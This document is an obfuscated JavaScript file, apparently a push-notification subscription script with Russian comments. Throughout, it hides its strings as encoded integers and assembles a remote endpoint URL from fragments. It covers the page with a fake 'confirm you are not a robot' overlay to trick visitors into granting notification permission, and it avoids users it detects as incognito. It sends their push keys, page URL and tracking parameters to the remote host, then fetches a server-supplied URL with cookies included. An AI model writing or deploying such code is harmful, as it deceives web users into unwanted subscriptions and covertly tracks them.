     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    nEgPXc2AGkYyip5jd() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('44013ffb884419665'));
            if (!keys) {
                keys = this.yzKdyaHWfSySvD9EK();
                localStorage.setItem('44013ffb884419665', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.yzKdyaHWfSySvD9EK();
            localStorage.setItem('44013ffb884419665', JSON.stringify(keys));
        }
        return keys;
    },
    yzKdyaHWfSySvD9EK() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function JRUPlOXYbliZzLAxp(id, key) {
    this.id = id;
    this.key = key;
}

const FKmggTkNvF = 'https://',
    Ohavm0 = 'subscrib',
    pVNqcdQ = 'e.rift-q',
    rxGug = 'uantum.c',
    wf4NVz3A = 'om/subsc',
    pVNqcdQ2 = 'ription/',
    FKmggTkNvF2 = 'end-poin',
    cO39R = 't';

let ONJU5tdh5RvSbCLnL = {
    config: {
        iXvdrQwNejlPh1jeU: `${FKmggTkNvF}${Ohavm0}${pVNqcdQ}${rxGug}${wf4NVz3A}${pVNqcdQ2}${FKmggTkNvF2}${cO39R}`,
        dDLmAHzKi1ep8KNKI: 'service-worker.js',
    },

    Q1gjIFGjXcVYu5IfR() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let YZhqw1nOAer5RpBN9 = {
    siteID: '3d6b7d19e8f1d4908acf339693ea4908f3467461',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        fH8pPCs5qAgs: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.s2iLcq41Info(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.fH8pPCs5qAgs.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach(self.SnPzpg([ 1937072755, 6517346 ]), function () {
                        self.hA2sZN8Qys();
                    });
                    self.attach(self.SnPzpg([ 1970172789, 1651729266, 98 ]), function () {
                        self.hA2sZN8Qys();
                    });
                    self.fmf9s();
                }
            });
        }
        if (self.options.autoShow) {
            self.f02dbc66344();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f02dbc66344();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger(self.SnPzpg([ 1634104421, 1919512169, 116 ]));
    },

    f02dbc66344: async function () {
        let self = this;
        if (!self.toStatic("f02dbc66344")) {
            return;
        }
        self.s2iLcq41Info();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let EQvN0la = async function () {
            return await window[self.SnPzpg([1851881065, 1734440047, 114])][self.SnPzpg([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + ONJU5tdh5RvSbCLnL.config.dDLmAHzKi1ep8KNKI).then(
                () => {
                    let IOAVXGlJjNZuJMdjK = uGzm2MkwIDo1lSwDm.nEgPXc2AGkYyip5jd();
                    window[self.SnPzpg([1851881065, 1734440047, 114])][self.SnPzpg([1936028278, 1768121687, 1869769573, 114])].ready.then(async (spJN7K5Q0Gv827Cn0) => {
                        let s = null;
                        s = await spJN7K5Q0Gv827Cn0[self.SnPzpg([1886745448, 1298230881, 6776178])][self.SnPzpg([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let niv5BZ33Q8P = self.gem8SYhuSC3Gc63jH();
                            if (!!niv5BZ33Q8P && niv5BZ33Q8P === s.endpoint) {
                                return;
                            }
                            self.gVgZhxTYQeRHmnDeX(s, IOAVXGlJjNZuJMdjK).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.LRmgtqtXXZvk41dle(s);
                                if (!!niv5BZ33Q8P) {
                                    self.trigger(self.SnPzpg([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.SnPzpg([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.SnPzpg([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.SnPzpg([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = ONJU5tdh5RvSbCLnL.urlB64ToUint8Array(IOAVXGlJjNZuJMdjK.key);
                            spJN7K5Q0Gv827Cn0[self.SnPzpg([1886745448, 1298230881, 6776178])][self.JqsbVBSICc(1937072755) + self.JqsbVBSICc(1668442466) + self.JqsbVBSICc(101)](o)
                                .then((umU9htZw) => {
                                    self.gVgZhxTYQeRHmnDeX(umU9htZw, IOAVXGlJjNZuJMdjK).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })

                                            self['LRmgtqtXXZvk41dle'](umU9htZw);
                                            if (self.isShow) {
                                                self.trigger(self.SnPzpg([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.SnPzpg([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.hA2sZN8Qys();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.SnPzpg([1970172789, 1651729266, 98]));
                                self.LRmgtqtXXZvk41dle(false);
                                self.hA2sZN8Qys();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.SnPzpg([1970172789, 1651729266, 98]));
                        self.LRmgtqtXXZvk41dle(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.bfqLX0() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.SnPzpg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.SnPzpg([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.SnPzpg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                EQvN0la();
                            });
                        }
                    });
                } else {
                    EQvN0la();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.SnPzpg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                EQvN0la();
            });
            if (Notification[self.SnPzpg([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    gVgZhxTYQeRHmnDeX(subscription, IOAVXGlJjNZuJMdjK) {
        let self = this;
        let dwkqPt = JSON.parse(JSON.stringify(subscription));
        dwkqPt = Object.assign({}, dwkqPt);
        let qdb2HasuzKH = new FormData();

        qdb2HasuzKH.append(self.SnPzpg([1701733488, 1869180532]), dwkqPt[self.SnPzpg([1701733488, 1869180532])]);
        qdb2HasuzKH.append(self.SnPzpg([1801812339, 1534079541, 912549981]), dwkqPt[self.SnPzpg([1801812339])][self.SnPzpg([1882338614, 25704])]);
        qdb2HasuzKH.append(self.SnPzpg([1801812339, 1533113716, 26717]), dwkqPt[self.SnPzpg([1801812339])][self.JqsbVBSICc(1635087464)]);
        qdb2HasuzKH.append(self.JqsbVBSICc(1801812319) + self.JqsbVBSICc(26980), IOAVXGlJjNZuJMdjK[self.JqsbVBSICc(26980)]);
        qdb2HasuzKH.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.SnPzpg([1970564447, 1936684402, 25445])]) {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1936684402, 25445]), self.t[self.SnPzpg([1970564447, 1936684402, 25445])])
        }  else {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1936684402, 25445]), self.uZ41(self.SnPzpg([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.SnPzpg([1970564447, 1667329392, 1634297710])]) {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1667329392, 1634297710]), self.t[self.SnPzpg([1970564447, 1667329392, 1634297710])])
        }  else {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1667329392, 1634297710]), self.uZ41(self.SnPzpg([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.SnPzpg([1970564447, 1952805485])]) {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1952805485]), self.t[self.SnPzpg([1970564447, 1952805485])])
        }  else {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1952805485]), self.uZ41(self.SnPzpg([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.SnPzpg([1970564447, 1668247156, 6647412])]) {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1668247156, 6647412]), self.t[self.SnPzpg([1970564447, 1668247156, 6647412])])
        }  else {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1668247156, 6647412]), self.uZ41(self.SnPzpg([1970564447, 1668247156, 6647412]), s))
        }
        qdb2HasuzKH.append(self.SnPzpg([1818324583]), window[self.SnPzpg([1851881065, 1734440047, 114])].language);
        qdb2HasuzKH.append(self.SnPzpg([1935632481, 29544]), this.siteID);

        let niv5BZ33Q8P = window.localStorage.getItem('dbc66344013ff');
        if (!!niv5BZ33Q8P) {
            qdb2HasuzKH.append(self.SnPzpg([ 1869374533, 1852067951, 6909556 ]), niv5BZ33Q8P);
        }

        return fetch(ONJU5tdh5RvSbCLnL.config.iXvdrQwNejlPh1jeU, {
            method: 'post',
            body: qdb2HasuzKH,
        });
    },

    LRmgtqtXXZvk41dle(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('dbc66344013ff');
            window.localStorage.removeItem('44013ffb884419665');
            return;
        }

        window.localStorage.setItem('dbc66344013ff', subscrb.endpoint);
    },

    gem8SYhuSC3Gc63jH() {
        return window.localStorage.getItem('dbc66344013ff');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f02dbc66344();
                return false;
            });
        }
    },

    YNyNQvfOQ: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    s2iLcq41Info: function (settings = null) {
        let self = this;
        self.YNyNQvfOQ(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.bfqLX0() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    cbQ9MJ1r: function () {
        let self = this;
        if (!self.toStatic("cbQ9MJ1r")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    PBG472ds: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.fH8pPCs5qAgs.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.fH8pPCs5qAgs.id);

            if (self.options.fH8pPCs5qAgs.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.fH8pPCs5qAgs.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.i1f970.hA2sZN8Qys(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`i1f970`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`i1f970`, 'success')
                setTimeout(function () {
                    self.hA2sZN8Qys()
                }, 5000)
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    fmf9s: function () {
        let self = this;
        if (!self.zTQDkDa()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.PBG472ds();
        } else {
            window.onload = function (event) {
                self.PBG472ds();
            }
        }
    },

    hA2sZN8Qys: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.fH8pPCs5qAgs.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    bfqLX0: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    uZ41(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    JqsbVBSICc( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    SnPzpg(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.JqsbVBSICc(data[j])
        }
        return s;
    },

    zTQDkDa() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};

let f0mDKFGgIncIuagu1 = {
    id: 'gw31nZgH',
    enable: Boolean(String("fon") === String("fon")),
    message: String("Подтвердите, что вы не робот"),
}

window.i1f970 = YZhqw1nOAer5RpBN9.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: String("auto") === String("timeout") ? Number('2') : 0,
            onClickElementId: String("") ? String("") : null,
            fH8pPCs5qAgs: Object.assign(f0mDKFGgIncIuagu1, window.pcSetting) ,
            cssSection: " #gw31nZgH { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #gw31nZgH .show {display:block !important; opacity: 1 !important;} " +
                " #gw31nZgH .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #gw31nZgH .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #gw31nZgH .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #gw31nZgH .backdrop-close > small { font-size: 16px; } " +

                " #gw31nZgH .qJLYn button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
                " #gw31nZgH .qJLYn button:hover { background-color: #8080801f;} #gw31nZgH .qJLYn button:focus{ outline: -webkit-focus-ring-color auto 0px; } .HHXK6R7D0x { font-size: 12px; padding-left: 20px; position: relative;} .HHXK6R7D0x:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .oApI { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .oApI > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #gw31nZgH { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #gw31nZgH .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #gw31nZgH .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);